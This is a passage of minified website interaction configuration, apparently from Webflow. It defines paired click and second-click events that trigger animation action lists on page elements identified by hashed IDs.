loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e660732},"e-398":{id:"e-398",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e66bd63},"e-399":{id:"e-399",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e66bd63},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-404":{id:"e-404",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-405":{id:"e-405",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-408":{id:"e-408",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-409"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-409":{id:"e-409",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-410":{id:"e-410",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-411"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-411":{id:"e-411",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-412":{id:"e-412",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2cef372},"e-413":{id:"e-413",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2cef372},"e-414":{id:"e-414",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2cef372},"e-415":{id:"e-415",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2cef372},"e-418":{id:"e-418",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|61b8947c-2f90-156e-8d69-46c3846811cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|61b8947c-2f90-156e-8d69-46c3846811cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db226a},"e-419":{id:"e-419",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|61b8947c-2f90-156e-8d69-46c3846811cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|61b8947c-2f90-156e-8d69-46c3846811cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db226a},"e-420":{id:"e-420",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|0a113587-fa5a-ff1e-c02a-1e40f0aa396d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|0a113587-fa5a-ff1e-c02a-1e40f0aa396d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db2477},"e-421":{id:"e-421",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|0a113587-fa5a-ff1e-c02a-1e40f0aa396d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|0a113587-fa5a-ff1e-c02a-1e40f0aa396d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db2477},"e-422":{id:"e-422",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-423"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|404aa7ff-8718-d71f-0bc1-15b99f482cc7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|404aa7ff-8718-d71f-0bc1-15b99f482cc7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db262d},"e-423":{id:"e-423",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|404aa7ff-8718-d71f-0bc1-15b99f482cc7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|404aa7ff-8718-d71f-0bc1-15b99f482cc7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db262d},"e-428":{id:"e-428",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-429":{id:"e-429",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-431":{id:"e-431",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-433":{id:"e-433",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-436":{id:"e-436",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-437":{id:"e-437",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-438":{id:"e-438",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-439"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-439":{id:"e-439",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-440":{id:"e-440",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-441"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-441":{id:"e-441",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-442":{id:"e-442",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-443"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-443":{id:"e-443",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-444":{id:"e-444",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-445"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-445":{id:"e-445",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-446":{id:"e-446",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-447":{id:"e-447",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-448":{id:"e-448",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-449":{id:"e-449",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTy